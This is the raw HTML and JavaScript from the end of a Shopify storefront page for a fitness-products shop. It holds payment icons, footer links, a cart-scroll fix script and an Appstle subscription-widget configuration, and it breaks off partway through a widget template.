                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">My Adventure to Fit</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://myadventuretofit.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <link rel="preload" href="//myadventuretofit.com/cdn/shop/t/90/assets/splide.min.js?v=19699524928887460391769051402" as="script">
    <script src="//myadventuretofit.com/cdn/shop/t/90/assets/splide.min.js?v=19699524928887460391769051402"></script>
    
    
   <!-- CART SCROLL: ALWAYS ALLOW BACKGROUND SCROLL + ANTI-STICK -->
    <script>
    (function () {
      try {
        // Always allow page scroll (even when cart is open)
        var ALLOW_SCROLL_WHEN_OPEN = true;

        var html = document.documentElement;
        var body = document.body;

        // Known cart containers (Rebuy + Qikify variants)
        var CART_SELECTORS = [
          '.rebuy-cart', '[data-rebuy-cart]', '#rebuy-cart',
          '.rebuy-smart-cart', '.rebuy-cart-drawer',
          '.qikify-cart', '.qikify-sidecart', '.qikify-slide-cart',
          '.qikify-drawer', '[data-qikify-cart]'
        ];
        function anyCartOpen() {
          var nodes = document.querySelectorAll(CART_SELECTORS.join(','));
          for (var i=0;i<nodes.length;i++){
            var n = nodes[i], aria = n.getAttribute('aria-hidden');
            if (n.classList.contains('is-open') ||
                n.classList.contains('rebuy-open') ||
                n.classList.contains('open') ||
                n.classList.contains('active') ||
                aria === 'false') return true;
          }
          return false;
        }

        // Remove common lock mechanisms
        function clearLocks() {
          // classes multiple apps/themes use to lock
          ['overflow-hidden','no-scroll','qikify-no-scroll','qk-no-scroll','drawer-open','cart-open']
            .forEach(function(cls){ html.classList.remove(cls); body.classList.remove(cls); });

          // inline styles that lock scroll
          if (html.style.overflow) html.style.overflow = '';
          if (body.style.overflow) body.style.overflow = '';

          // fixed-position locking
          if (body.style.position === 'fixed') {
            var top = body.style.top;
            body.style.position = '';
            body.style.top = '';
            body.style.width = '';
            if (top) {
              var y = parseInt(top || '0', 10) * -1;
              if (!isNaN(y)) window.scrollTo(0, y);
            }
          }
        }

        // Core step: keep page free
        function unlockStep() {
          if (ALLOW_SCROLL_WHEN_OPEN) {
            // Always free the page, even during open
            clearLocks();
          } else {
            // Only when no cart is open (standard UX)
            if (!anyCartOpen()) clearLocks();
          }
        }

        // Short, bounded cleanup after cart actions
        function unlockBurst(delay) {
          var ticks = 0;
          function tick(){ unlockStep(); if (++ticks < 10) setTimeout(tick, 90); }
          setTimeout(tick, delay || 20);
        }

        /* ---------- Hooks ---------- */
        // Rebuy cart close variants
        ['rebuy:cart.close','rebuy:cart.hide','rebuy:cart.closed',
        'rebuy:smartcart.close','rebuy:drawer.closed','rebuy:close'
        ].forEach(function(evt){
          window.addEventListener(evt, function(){ unlockBurst(20); }, { passive:true });
        });

        // Overlay / Close buttons / ESC (Rebuy + Qikify)
        document.addEventListener('click', function (e) {
          if (
            e.target.closest('[data-rebuy-cart-close], .rebuy-cart__close, .rebuy-close, .rebuy-smart-cart__close') ||
            e.target.classList.contains('rebuy-cart__overlay') ||
            e.target.classList.contains('rebuy-overlay') ||
            e.target.matches('.rebuy-overlay, .rebuy-cart-overlay') ||
            e.target.classList.contains('qikify-overlay') ||
            e.target.matches('.qikify-overlay, .qikify-cart-overlay') ||
            e.target.closest('.qikify-close, .qk-close, [data-qikify-close]')
          ) { unlockBurst(20); }
        }, { passive:true });

        document.addEventListener('keydown', function (e) {
          if (e.key === 'Escape') unlockBurst(20);
        }, { passive:true });

        // Add-to-cart completions (covers quick add & product form)
        document.addEventListener('submit', function(e){
          var f = e.target;
          if (f && f.action && /\/cart\/add/.test(f.action)) {
            setTimeout(function(){ unlockBurst(120); }, 320);
          }
        }, true);

        if (window.fetch) {
          var _fetch = window.fetch;
          window.fetch = function(){
            var req = arguments[0], url = (typeof req === 'string') ? req : (req && req.url);
            var isCart = url && /\/cart(\/add|\/change|\.js)/.test(url);
            var p = _fetch.apply(this, arguments);
            if (isCart && p && typeof p.finally === 'function') p.finally(function(){ unlockBurst(80); });
            return p;
          };
        }

        if (window.XMLHttpRequest) {
          var _open = XMLHttpRequest.prototype.open, _send = XMLHttpRequest.prototype.send;
          XMLHttpRequest.prototype.open = function(method, url){
            this.__isCart = url && /\/cart(\/add|\/change|\.js)/.test(url);
            return _open.apply(this, arguments);
          };
          XMLHttpRequest.prototype.send = function(){
            if (this.__isCart) this.addEventListener('loadend', function(){ unlockBurst(80); }, { once:true });
            return _send.apply(this, arguments);
          };
        }

        // Keep things free when coming back to the tab
        document.addEventListener('visibilitychange', function(){
          if (document.visibilityState === 'visible') unlockStep();
        }, { passive:true });

        // Kick once on load in case something pre-locked
        setTimeout(unlockStep, 50);
      } catch (err) {
        console && console.warn && console.warn('Cart scroll control error:', err);
      }
    })();
    </script>
  <style> cart-drawer {display: none !important;} </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_6gYpKMrMQBenYmeLg3mutjTy"
  
></div>


</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": "#MainContent .customer.account > div:nth-child(2) > div:nth-child(2) > h2",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "tr.cart-item",
                    "cartLineItemSelector": ".cart-item__name.h4.break",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "p.totals__total-value",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": "div.product-form__buttons",
                "moneyFormat": "<span class='money'>${{amount}}<\/span>",
                "oneTimePurchaseText": "One Time Purchase",
                "tapToSelectText": "Tap To Select",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "productPageUnitPriceSelectorV2": "",
                "monthsFrequencyTextV2": "Months",
                "monthlyLabelTextV2": "Monthly",
                "monthFrequencyTextV2": "Month",
                "weeksFrequencyTextV2": "Weeks",
                "weeklyLabelTextV2": "Weekly",
                "weekFrequencyTextV2": "Week",
                "daysFrequencyTextV2": "Days",
                "dayFrequencyTextV2": "day",
                "yearsFrequencyTextV2": "Years",
                "yearlyLabelTextV2": "Yearly",
                "yearFrequencyTextV2": "Year",
                "offFrequencyTextV2": "Off",
                "prepayLabelTextV2": "Prepay",
                "prepaidLabelTextV2": "Prepaid",
                "prepaidSaveBadgeTextV2": "SAVE {{selectedDiscountPercentage}}",
                "onetimeDescriptionTextV2": "",
                "atcButtonTextV2": "",
                "oneTimeFrequencyTextV2": "One Time",
                "cancelAnytimeLabelTextV2": "Cancel Anytime",
                "noSubscriptionLabelTextV2": "No Subscription",
                "addToShipmentButtonTextV2": "Add to Shipment",
                "addToShipmentProcessingV2": "Processing...",
                "addToShipmentSuccessTextV2": "Success",
                "addToShipmentErrorTextV2": "",
                "addToShipmentTooltipTextV2": "Please avoid double delivery charges! Login to add this product to an upcoming delivery.",
                "frequencyCombinedWidgetTextV2": "Frequency",
                "selectDeliverOptionV2": "select deliver option",
                "subscribeAndSaveSuccessV2": "Subscribe success",
                "unsubscribeFrequencyTextV2": "One-time Purchase",
                "deliveryEveryFrequencyTextV2": "Delivery Every",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "my-adventure-to-fit.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase Options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and Save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>Have complete control of your subscriptions<\/strong><br\/><br\/>Skip, reschedule, edit, or cancel deliveries anytime, based on your needs.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": "<b>Discount Details<\/b><\/br> Initial discount is {{discountOne}} and then {{discountTwo}}",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions. Please use the same email address that you used to buy the subscription.",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly Subscription","frequencyDescription":"","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/5621481691","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/5621481691","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"10% Off Subscription","groupId":2237956315,"repeatingCycle":false,"defaultSelectedPlan":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Bi-Monthly Subscription","frequencyDescription":"","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/5621514459","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/5621514459","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"10% Off Subscription","groupId":2237956315,"repeatingCycle":false,"defaultSelectedPlan":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : true,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": false,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : " {{totalPrice}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='\/apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>{{manageSubscriptionButtonText}}<\/button><\/a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/myadventuretofit.com\/apps\/subscriptions",
                "appstlePlanId": 163,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "span.price-item.price-item--regular",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": true,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "enableAutoSync": false, "enableBundling": true, "enableSmsAlert": true, "enablePriceSync": false, "enableAutomation": false, "enableCartWidget": false, "enableAddressSync": false, "enableExternalApi": false, "enableIntegrations": true, "enableQuickActions": false, "enableSummaryReports": true, "enableCustomEmailHtml": false, "enableWidgetPlacement": true, "enableShippingProfiles": true, "enableCustomEmailDomain": false, "enableDunningManagement": true, "subscriptionOrderAmount": 30000, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "enableAdvancedSellingPlans": true, "enableProductSwapAutomation": false, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessSubscriberLoyaltyFeatures": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessAdvanceSubscriptionPlanOptions": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": true,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": true,
                "storeFrontAccessToken": "574178c3bea409738ebf205be4d60ba8",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_1",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  